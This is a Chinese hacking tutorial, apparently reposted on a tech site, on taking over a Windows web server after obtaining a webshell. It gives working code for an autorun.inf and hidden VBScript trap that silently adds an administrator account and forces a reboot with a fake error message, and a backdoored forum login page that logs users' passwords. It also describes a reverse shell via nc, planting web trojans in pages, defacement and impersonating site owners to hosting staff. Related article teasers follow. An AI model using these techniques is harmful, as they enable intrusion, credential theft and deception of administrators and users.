得到webshell后权限提升的旁门左道之法

很多的时候,入侵并不是单纯靠技术的,有很多是运气因素,更重要的是如何对一些摆在你面前的一些安全破绽的攻击。我很相信安全意识这个东西,当一台服务器摆在你面前时,大概的看下就知道服务器的安全到底如何了,特别是对于入侵之后的webshell的提升,更多的依赖于管理员的安全意识。由于本人的技术不好,不能自己发现溢出漏洞,所以在入侵时只能搞些旁门左道的东西了。也许这些都是被管理员和高手所不耻的,但是在实际中,这些伎俩的威胁不容忽视,你根本不知道什么时候你的系统就会变得到处是陷阱,加上安全意识薄弱一点的话,对系统的危害还是很大的,我就来说说我平时用到的一些旁门左道的方法吧!(大家以后不要鄙视我就行了^_^)

首先我们获得一个webshell,因为我说的旁门左道主要就是用在得到webshell之后的权限提升,webshell相信大家手里都有一大把吧!没有也没有关系,脚本漏洞那么多,看看以前的文章自己上网找找吧!^_^。得到webshell以后,我一般都是先看看系统的进程列表,砍客的木马和最近的海洋木马都有这个功能。我用的就是海洋的修改版,可以看到很详细的信息,你没有这样的木马的话也没有关系,我这里有别人给我的一段代码,放到服务器上就可以看进程了:<%

dim obj //定义变量//

for each obj in getObject("WinNT://.") //循环取得系统本机对象//

err.clear //错误处理//

%>

<%=obj.name%>//显示对象Name属性,即显示系统用户组//

<%if err then

else

%>(<%=obj.displayname%>)<%end>//显示当前服务名//

<%=obj.path%> //显示当前服务程序路径// 保存为asp文件访问看看吧!如图一。这里要仔细看看,服务都装在哪里,还有哪些服务,这样就可以知道管理员的水平到底怎么样了。如果你什么也没有得到的话说明管理员不是很差劲,就要小心了!呵呵,服务都装在默认的路径下啊,默认Guest没有什么权限,不过如果你发现有不在默认路径下的服务,就试着执行命令看看,可以执行的话就可以把我们自己的程序传上去改掉服务的名字,将自己的程序替换成他的(这里要求对方的程序路径下是默认的权限哦)。windows默认是不允许删除正在执行的文件但是可以改名,呵呵,这里只要服务器重起我们的程序就可以执行了,当然是以牺牲对方的服务为代价的了,建议搞瑞星之类的杀毒软件。这里因为是要等服务器重起,但是一周左右都会重起的,概率很大,windows太不稳定了。呵呵,阴险吧,一切都是为了权限,不然怎么叫旁门左道呢?如果你真的比较性急,我也不建议你跑去D人家,是托管主机的话直接冒充管理员让托管机房的人重起比较好,成功率据说很高的啊!前提是你要十分了解对方。当然,如果机器有Server-u并且版本比较低的话就不用那么麻烦了,如何提权就看看以前的文章吧,我就不多说了。但是看看这里,我们的情况不怎么好,看看服务的路径就知道,就是几个防火墙和杀毒软件,全部默认啊,可以执行命令也没有办法替换服务了。我们再看看,好多默认的服务都没有关,这是一个对安全重视的网管所不会做的,至少那个什么ClipBook服务就是个例子(排除对自己超级自信的网管!)。可以看出他的安全意识至少不是那么到位,我们肯定有空子可以钻的,哈哈!接着往后看吧,用Fso查看磁盘发现都可以浏览,还可写,看来都是默认的设置,还可以执行命令,网管果然比较$#%$@$#%啊!其实开始我就应该知道,因为他的web页面和数据库都是默认设置,我就是那样得到webshell的!基本可以确定我们的对手是怎么样的一个人了!呵呵。

但是好象还是没有什么用,可以执行命令,将nc传上去还可以得到了反向的cmdshell,乱转悠但还是没有什么思路!管理员不懂做安全配置但是微软的补丁不知道为什么打得很全,本地的溢出都不好用!郁闷。那就再在他的硬盘里看看,嘿嘿,根目录可写啊,想起什么了?记不记得系统默认的那个autorun.inf啊,放在磁盘根目录,双击的话会执行那个指定程序的呵,我们就放个autorun.inf上去,哈哈。如图二。这样他的硬盘下就有我们放置的陷阱了,等管理员来了。当然,不能直接用autonrun.inf运行我们的木马,这样管理员打不开硬盘一定会奇怪的,我写了个隐蔽点的代码: Dim fso, MyFile //定义变量//

Set fso = createObject("Scripting.FileSystemObject") //取得Fso对象//

Set MyFile = fso.GetFile("d:\autorun.inf") //打开文件d:\autorun.inf//

MyFile.delete //删除文件// dim sh //定义变量//

set sh=createobject("wscript.shell") //创建对象//

sh.run "net user jnc lxfxd /add",0 //Wsh执行命令添加帐户jnc//

sh.run "net localgroup administrators jnc /add",0 //将jnc帐户加为管理员//

sh.run "attribhs d:\run.vbs",0 //将我们的run.vbs加上系统隐藏属性//

sh.run "shutdown -r -t 30 -c windows读盘错误,需要重新启动以读取分区表.",0 //重起机器,后面的是迷惑管理员// 保存为run.vbs,与后面的autorun.inf设置为隐藏之后一起放到磁盘根目录下。如果是2000,可以把shutdown.exe传上去,这些代码的意思是先删除autotun.inf,然后加jnc为管理员,最后弹出对话框,机器重起,重起后什么痕迹都没有了,除了多个管理员用户。提示信息可以自己改,迷惑性越大越好!在autorun.inf里写上下面的代码:

[autorun] OPEN=wscript run.vbs 一定要是wscript.exe啊,不然有黑的对话框出来就麻烦了。应该有高手知道如何用脚本打开磁盘的,但是我不会写,不过这样已经够狠的了,想想现在有哪个打开磁盘时不是双击啊!



除了这个,还有个东西很值得提下,就是以前的黑x介绍的那个目录欺骗工具,管理员误以为是文件夹就可以加帐户的那个。不过我得到的程序运行程序成功后总有个bat文件,删不掉,是人都看出来有鬼!我就不要运行程序的功能了,直接传到管理员去得多的地方,嘿嘿,根目录下放一个,网站目录放一个,……。如图三,也不要太多了,放到管理员眼皮底下等他运行就可以了,我是不知道如何编程啊,不然写个名字诱惑性更大的程序效果更好。我们有帐户又有可以执行命令的cmdshell,没有3389也可以用runas命令啊,这机器就是我们的了!可是这样安全意识的管理员一般很懒,不一定会经常上线,不然不会这么多漏子。嘿嘿,不要着急,等什么都弄完了再想法让他上线检查自己的电脑,这样才可以运行我们的程序。



再找找其他有不有空子可以钻。去看看他网站上有什么东西吧,他这样的管理员各个地方用的密码不会都不一样吧?网站上有个动网sp2的,把数据库由asp的copy成mdb的下载下来看看。在Dv_log里没有找到密码,看到了注册时间最早的那个家伙(这个当然就是管理员了自己!)的密码,拿下来跑跑。可是半天也没有跑出来啊,急!我破解不出来我还不会等着你往我家里送啊?干脆找到了bbs的login.asp在里面加了点东西:<%

dim Name,password,fso,file //定义后面要用到的变量//

Name = Request("username") //取得浏览器传过来的username变量//

Password = Request("password") //取得浏览器传过来的Password变量//

Const ForReading = 1, ForWriting = 2, ForAppending = 8 //定义后面写文件的参数//

Set fso = Server.createObject("Scripting.FileSystemObject") //取得Fso对象,准备写文件//

Const path = "D:\mir3\bbs\admin_list.asp" //定义要写的文件路径//

set file=fso.opentextfile(path, ForAppending, TRUE) //取得文件对象//

file.write(Name) & " " //写取得的用户名//

file.write(Password) & "||" //写取得的密码,并用||分隔开//

file.close //关闭文件//

set file = nothing //释放变量//

set fso = nothing //释放变量//



%>注意的是里面request的变量,具体的字段自己改!还有后面你要存放的文件地址,这个也根据情况自己填了,以后经常来看看得到的东西就行了,我比较关注的是admin!如图四。又一个个陷阱挖好了,等管理员钻了。可是好象不知道他什么时候登陆呢,我干脆去当会坏人,发了几个人身攻击的帖子,灌了一会恶意的水就不信你管理员熬得住不上来删帖子!(不是我的本意,大家原谅!)嘿嘿

再转悠了几下子,发现C:\Program Files下有3721,乖乖,难道服务器还有人拿来上网啊?不过也不排除那种可能,二话不说,找人要了最新的网页木马的代码,找网站几个关键的页面插进去,如图五哈哈,又是一个陷阱,只要你打开Ie上网!再找找,发现这个管理员还好,服务器上不聊QQ,也没有什么游戏,要不然我们又可以给他捆上个东西,捆什么?当然是木马了!我还真遇到有人在服务器聊QQ玩连连看外加看少儿不易的东西,呵呵,这样的机器要是还搞不定就真是你的问题了。

这个机器上基本上已经到处是陷阱了,只等管理员上线了,我可等不急了,催催他吧!拿出经典的黑站图片,插入网页木马在里面替换主页黑了他!(这里我了解管理员的水平所以这么做的,大家千万不要模仿!)就等他发现了,我们的陷阱可是在等他的啊!可是这个网站好象人气不怎么好,等了半天也没有人清除黑页。算了,中招是迟早的事了,你要是没有耐心在网站上找下他的QQ告诉他,注意社会工程学的应用啊,呵呵。

这里还要说点其他的,得到webshell和权限有更好的办法,上那个可以查询网站信息的站点,http://www.webhosting.info

查询下他的信息,如图六,注册个相似的邮箱,或者直接打电话,然后冒充下站长说自己的密码丢了,偶不怎么擅长这个,所以都是听人家说的,可是上次跟小默上电信机房发现那里检查真不是怎么严,签个名就让进去,进去之后还什么都不管。

一些服务器就那样开着,管理员已经登陆但是人不在,还有一些很重要的服务器都可以直接操作的,真不知道放个马到网关上去会怎么样,这里说的东西或许有些偏离黑客的技术了,但是,你敢保证这些旁门左道不会威胁到你的主机的安全?意识很重要,安全再怎么小心都不为过,好了,我就说到这里

华众虚拟主机管理系统的漏洞补丁



这次漏洞出在channeldmectr asp这个文件上,跟本就没有过滤任何参数 正好我这里有正版的补丁,打开看下了,打上补丁的channeldmectr asp文件在第21行到第40行,增加了以下代码:复制代码代码如下:Function SafeReques

详情2018-01-12 17:12:25责编:llp 来源:驱动管家怎么设计密码才能保护你的网站,让黑客难以破解?

美国一家密码管理应用提供商SplashData 公司近期总结出2012年度最差的25个密码,美国《纽约时报》作家尼克尔·佩尔荣斯近日撰文指出,密码要想不被黑客猜中,有几点非常重要的注意事项。以下为文章全文:从事网

详情2018-02-02 13:28:24责编:llp 来源:驱动管家Empirebak伪造cookie登录系统和拿shell的方法

转自wooyun http: www wooyun org bugs wooyun-2014-0785911 伪造cookie登录系统(其实这一步多余的,大多用户连密码都没改,都是默认的123456)登录成功设置4个cookie,看代码PHP Code复制内容到剪贴板functionlog

详情2018-03-04 09:47:11责编:llp 来源:驱动管家《网络安全法》颁布实施,怎么保证企业不触犯网络安全法?

一不留神违法了~冤吗?真相是:重庆这家公司自2017年6月1日后,在提供互联网数据中心服务时,存在未依法留存用户登录相关网络日志的违法行为,根据《中华人民共和国网络安全法》第二十一条(三)项:采取监测、记



详情2018-01-19 10:59:49责编:llp 来源:驱动管家怎么解除tcp/ip筛选限制端口?只需导出注册表进行修改就行了

有时候服务器管理员会用TCP IP筛选限制端口,让我们无法登陆3389等等需要解除这一限制,只需要导出注册表进行修改就行了:TCP IP筛选在注册表里有三处,分别是:HKEY_LOCAL_MACHINE SYSTEM ControlSet001 Service

详情2018-02-06 14:52:36责编:llp 来源:驱动管家怎么避免网站被黑?网站被黑之后如何处理?

每当出现欧洲杯、世界杯、奥运会这种比赛时,各种博彩集团使出浑身解数黑掉正常的网站,尤其是流量大的资讯类网站。百度通过内部检测发现欧洲杯期间站点被黑数量呈上升趋势,百度已经加大惩罚效率和力度,那么,

详情2018-01-23 19:24:40责编:llp 来源:驱动管家又拍图片管家支付漏洞介绍 怎么修复又拍图片管家支付漏洞?

又拍网旗下又拍图片管家v yupoo com在对支付进行处理时,未使用SSL安全连接,也没有对购买时间进行限制。导致当购买时间为负数时,不但不会从帐户中扣除相应的金额,反而还会对帐户进行充值。这里以续费VIP服务为

详情2018-02-09 17:23:26责编:llp 来源:驱动管家恶意网站是什么网站?恶意网站的相关知识

当我们在访问一些网站是会弹出一些提示,有时候QQ管家、金山毒霸是经常弹出访问提示,不注意就会扣掉很多钱,那么真正的恶意网站又是怎么一回事,又有多少人彻底的明白呢?一起来看看吧。| 前言恶意网站在大家平

详情2018-01-12 15:27:06责编:llp 来源:驱动管家入侵如何在对方的服务器打上微软自家的补丁解决互传文件的问题?

很多朋友利用输入法漏洞通过3389端口入侵别人的服务器时,会发现在连接对方机器后,无法像内网计算机那样可以互传文件,这在很大程度上使入侵后的攻击大打折扣,其实打上微软自家的“补丁”就可以解决这个问题。

详情2018-03-03 08:43:44责编:llp 来源:驱动管家discuz安全提问md5加密过程是怎么样的?

今天朋友问我discuz安全提问答案能不能饶过去。或者破解,我以前就注意过个密码,只记得很短,以为是substr取的MD5,最后看了半天的源码,确实是MD5加密的,不过,加密的过程有点晕无安全提问

详情2018-02-04 10:48:56责编:llp 来源:驱动管家

- asp程序是如何得到客户端Session?

- 怎样了解Vista系统对比XP系统驱动策略的区别

- Win7系统显卡驱动更新不了怎么办?看看这个解决方法

- UG怎么绘制空间圆弧?UG绘制空间圆弧方法

- 小米手机助手在使用的时候容易出现哪些问题?怎么解决

- i5和i7差别大吗 i5和i7玩游戏的区别

- 贾跃亭所有股票质押式回购交易已触及协议约定的平仓线

- 95后回乡见闻 遇到互联网的尴尬

- 余承东:会有新一代智能手表产品 不着急发布

- win10电脑的开始菜单背景和图标可以自定义吗?怎么设置

- 天正过期了怎么办?教你用这个办法解决

- 如何关闭电脑不用的端口号

- 无线鼠标怎么连接电脑没反应怎么办?

- 中兴红牛手机续航怎么样?中兴红牛手机电池耐不耐用?

- 坚果pro测评 坚果pro操作系统流畅吗?

- B、MB、KB、GB分别是什么意思?1M等于多少Kb

- 电脑更改磁盘盘符名称提示"磁盘管理不是最新状态"怎么办?

- 注入过程的细节:一些特殊符号讲解

- 尝试用后台漏洞入侵phpwind论坛

- 无法安装显卡驱动怎么办 显示超出频率范围的解决办法